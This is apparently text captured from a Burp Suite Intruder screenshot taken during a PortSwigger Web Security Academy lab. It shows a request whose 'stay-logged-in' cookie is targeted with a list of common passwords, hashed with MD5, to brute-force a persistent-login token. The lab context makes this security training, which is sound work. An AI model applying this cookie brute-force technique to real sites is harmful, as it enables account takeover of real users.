 10.0.2.15 Disconnected No target 58% 11:06 AM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Organizer Extensions Learn Search Settings
1 × 2 × +
Sniper attack Start attack
Target https://0ac4003104bf7a68813375c000a900fd.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /my-account?id=wiener HTTP/2
2 Host: 0ac4003104bf7a68813375c000a900fd.web-security-academy.net
3 Cookie: session=; stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac4003104bf7a68813375c000a900fd.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Enter the details of the payload processing rule.
Hash
MD5
OK Cancel
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are
used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each
payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within
the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Search 1 highlight 1 payload position Length: 661
Event log (1) All issues (35) Memory: 163.3MB